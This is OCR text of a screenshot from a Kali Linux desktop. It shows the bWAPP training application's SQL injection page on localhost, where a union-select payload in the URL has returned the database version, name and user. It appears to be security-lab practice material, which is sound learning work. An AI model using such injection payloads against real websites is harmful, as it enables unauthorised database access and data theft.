 主页 kali
应用程序 位置 Firefox ESR 星期六 20:03 1
bWAPP - SQL Injection - Mozilla Firefox
bWAPP - SQL Injection
127.0.0.1:8000/sqli_2.php?movie=0 union select%20 1,versio
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB
Choose your bug:
bWAPP
---------------------- bWAPP v2.2 ----------------------- Hack
Set your security level:
an extremely buggy web app !
low Set Current: medium
Bugs Change Password Create User Set Security Level Reset Credits Blog
/ SQL Injection (GET/Select) /
Select a movie: G.I. Joe: Retaliation Go
Title Release Character Genre IMDb
5.5.47-0ubuntu0.14.04.1 bWAPP 5 root@localhost Link
bWAPP is licensed under (cc) BY-NC-ND © 2014 MME BVBA / Follow @MME_IT on Twitter and ask for our cheat sheet, containing all
鼠标指针移入其中或按 Ctrl+G。